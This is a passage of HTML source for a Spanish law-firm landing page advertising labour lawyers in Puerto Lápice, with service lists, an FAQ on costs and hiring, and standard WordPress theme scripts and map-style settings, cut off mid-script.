var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-4755 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Puerto Lápice</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;">Nuestros abogados laboralistas de Puerto Lápice estan especializados en el Derecho Laboral y, es por ello, que consiguen brindarle la ayuda deseada y asistencia para cada uno de los diferentes procedimientos o situaciones que requieran sobre Derecho Laboral. </p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué acudir a un abogado laboralista en Puerto Lápice?</h2><div id="brxe-6451c1" class="brxe-text"><p>Si estás involucrado/a en un disputa laboral, tienes o debes de acudir a esta rama del Derecho. Desde autónomos o asalariados, hasta pequeñas y medianas empresas, pasando por empresas grandes. Sea cual sea tu postura, siempre y en toda circunstancia es aconsejable contactar a estos <strong>profesionales  laboralistas en Puerto Lápice</strong>.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre las razones de por qué razón debes llamar a un abogado laboral, se hallan estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Ahorra tiempo: Al conocer la legislación referente al trabajo va a ir directo a la solución .<br />&#8211; Colaboras a una mayor confianza laboral a la empresa y a los empleados.<br />&#8211; Te amparará frente a las posibles eventualidades<br />&#8211; Suelen contar con conocimiento necesario: Sobre Recursos Humanos, Administración de empresas y Prevención de Riesgos Laborales.<br />&#8211; Preparación de contratos laborales.<br />&#8211; Puede ayudarte a fin de que percibas si el despido o sanción se ha producido en los términos adecuados.<br />&#8211; Se encarga de temas relacionados con la Seguridad Social.<br />&#8211; En pocas palabras posee como cometido aconsejar, acompañar y defender técnicamente a un trabajador en las querellas que pueda llevas con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las funciones que hacen para llegar a dicho objetivo  son las siguientes:</p>
<p style="text-align: left;">&#8211; Orientación en derecho del trabajador, tanto individual como colectivo.<br />&#8211; Puede ayudarte en materia relacionada con la Seguridad Social: incapacidades, jubilaciones, etc.<br />&#8211; Representarte en trámites judiciales en materia de trabajo.<br />&#8211; Asesorarte en todo lo referente a los contratos de trabajo.<br />&#8211; Documentos de Regulación de Empleo (ERES o bien ERTES).<br />&#8211; Negociación de convenios colectivos.<br />&#8211; Despidos y sanciones. Es importantisimo que en estas situaciones te pongas en contacto con un especialista en derecho laboralista en Puerto Lápice que pueda ayudarte a conocer si el despido o bien sanción se ha creado en los términos correctos y no se han perjudicado tus derechos.<br />&#8211; Cuestiones de acoso laboral y mobbing.<br />&#8211; Accidentes laborales.<br />&#8211; Exigencia de cantidades .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">RECLAMACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Desarrollo de Reestructuración <br />&#8211; Despido  Colectivo<br />&#8211; Expediente de Regulación Temporal de Empleo<br />&#8211; Sanciones disciplinarias<br />&#8211; Despidos Justos<br />&#8211; Prescripción del Convenio</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">TRÁMITES EN JUICIO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Representación ante los Tribunales<br />&#8211; Sucesión de Empresa<br />&#8211; Alzamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">CONSULTORÍA EN MATERIA LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Contratos de trabajo<br />&#8211; Contratos de alta dirección<br />&#8211; Fiscalización de trabajo<br />&#8211; Sanciones de trabajo<br />&#8211; Auditorías a trabajadores<br />&#8211; Métodos de Remuneración</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">ABOGACÍA INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Convenios de Doble Imposición<br />&#8211; Descentralización internacional</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué forma buscar un abogado laboral en Puerto Lápice?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Puerto Lápice es menos complejo cada vez. En primer lugar por la enorme gama de profesionales  que hay en el mercado debido a la enorme demanda. En todos y cada sitio tenemos al menos varios despachos de abogados de buenísima reputación. Para buscar el abogado en Puerto Lápice, podéis emplear dos formas: Empezando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la localidad. La segunda opción, más fácil y que puede acortar el tiempo es utilizar las nuevas tecnologías que nos ofrece nuevas soluciones digitales mediante las páginas web.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos géneros de coste hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede localizar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de abonar este importe. Luego el costo de costas, que es los gastos del juicio. En este caso los trabajadores tampoco deben pagar por este importe. En casos donde se impongan multas por parte del juez, el trabajador si debe hacerse cargo del pago de las mismas. Y ajeno tenemos el coste del asesoramiento o representación profesional. Obviamente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un abogado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>En general los <strong>abogados de oficios son totalmente gratis</strong>. Para comenzar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Pero siempre y en todo momento existe la posibilidad de algún beneficio cuando un juicio concluye positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios irán de la mano si el demandado reciba alguna indemnización. El límite en este caso es de una tercera parte con relación a la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Cual es el coste que cuesta el abogado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El coste del <strong>letrado en Puerto Lápice</strong> depende normalmente de muchos factores. Por norma general suelen establecer una cantidad mínima y un porcentaje variable que va a depender de lo que se obtenga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué manera se contrata al abogado laboralista en Puerto Lápice?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más conveniente es que se haga cuanto antes. Siempre que sospeches que lo necesites. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden hallar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Pues hay múltiples formas de <strong>encontrar abogados laborales</strong>. Normalmente la que más se acostumbra a dar es por recomendaciones ya que si a algún amigo, familiar o conocido le ha ido bien en general te lo pueden pasar. Otra opción es mediante plataformas en la red de redes.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Qué hace un abogado laboral en Puerto Lápice?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El <strong>abogado laboralista en la zona de </strong><b>Puerto Lápice</b> tiene como principal desempeño ir de la mano, asesorar y defender al trabajador en los juicios contenciosos que logre tener con su empresa.</p>
<p>Lo primero debes acudir a una reunión con ellos, muchas veces las primeras visitas son gratis, tras eso tendrás que agregar toda la documentación a fin de que los <em>abogados laboralistas</em> examinen tu problema de forma exhaustiva. Desde ese momento te apoyarán de la mejor manera posible.</p>
<p>Somos especialistas en las próximas áreas:</p>
<p>&#8211; <strong>Derecho en asistencia al trabajador<br />&#8211; <strong>Derecho Mercantil</strong> a sociedades<br />&#8211; Derecho Preconcurso de acreedores<br />&#8211; Derecho Fiscal<br />&#8211; <strong>Derecho Relaciones civiles</strong><br />&#8211; Derecho Europeo</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"b072449139","formNonce":"1e52c850c8","wpRestNonce":"a52b06e701","postId":"4755","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": 